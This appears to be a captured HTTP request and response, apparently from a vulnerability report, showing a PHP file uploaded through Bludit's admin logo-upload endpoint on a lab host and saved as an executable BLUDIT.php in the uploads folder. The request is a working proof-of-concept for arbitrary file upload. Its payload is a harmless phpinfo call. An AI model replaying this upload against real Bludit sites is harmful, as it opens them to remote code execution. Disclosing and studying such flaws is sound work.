 Request
Raw Params Headers Hex
POST /bludit/admin/ajax/upload-logo HTTP/1.1
Host: 192.168.247.135
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------553061264830515797799​43231
Content-Length: 399
Origin: http://192.168.247.135
Connection: close
Referer: http://192.168.247.135/bludit/admin/settings
Cookie: elefant_user=ad51s31gos9htil580s2vtdkd1;
OpenEMR=5cu2an6sn2fbqsi9pv85u0pqh6; alegro=accept; admin_language=en;
alegro_sid=b1e3342612a6f8f2b2c0050605514a05_384d9bde9a547125a6530b4281b984
62; currency=CAD; catalog_language=en; zenInstallId=oqrmcpkhj3tucuuo9dekiia272;
PHPSESSID=htp20k4n385pfnp33ngvboc590; BLUDIT-KEY=atki1h6gb490biftplet0nfm50
-----------------------------55306126483051579779943231
Content-Disposition: form-data; name="tokenCSRF"
015e77462eb07ae11870b423ba906cd638290f84
-----------------------------55306126483051579779943231
Content-Disposition: form-data; name="inputFile"; filename="phpinfo.php"
Content-Type: application/x-php
<?php
phpinfo();
?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 25 Jan 2020 06:08:41 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: caa03bb0404ffa8600006bb0e9031302
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 221
Connection: close
Content-Type: application/json
{"status":0,"message":"Image
uploaded.","filename":"BLUDIT.php","absoluteURL":"http:\/\/192.168.247.135\/bl
udit\/bl-content\/uploads\/BLUDIT.php","absolutePath":"\/var\/www\/html\/bludit\/
bl-content\/uploads\/BLUDIT.php"}